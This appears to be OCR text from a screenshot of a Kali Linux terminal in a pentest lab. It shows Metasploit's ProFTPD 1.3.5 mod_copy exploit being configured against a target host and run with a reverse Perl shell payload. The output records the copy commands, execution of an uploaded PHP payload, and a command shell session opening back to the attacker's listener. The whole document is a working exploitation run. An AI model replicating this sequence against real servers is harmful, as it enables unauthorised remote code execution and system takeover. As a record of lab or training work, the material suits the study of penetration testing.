 root@kali: ~/vagrant-bo...
2
virt-manager
root@kali: ~/vagrant-boxes/pentest-humbleify
File Actions Edit View Help
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:ho
st:port[,type:host:port][...]
RHOSTS 192.168.56.200 yes The target host(s), see https:/
/github.com/rapid7/metasploit-f
ramework/wiki/Using-Metasploit
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html/ yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing
connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST 192.168.56.101 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.200:80 - 192.168.56.200:21 - Connected to FTP server
[*] 192.168.56.200:80 - 192.168.56.200:21 - Sending copy commands to FTP s
erver
[*] 192.168.56.200:80 - Executing PHP payload /ksOTj.php
[*] Command shell session 1 opened (192.168.56.101:4444 → 192.168.56.200:
47854 ) at 2022-03-24 14:34:16 -0400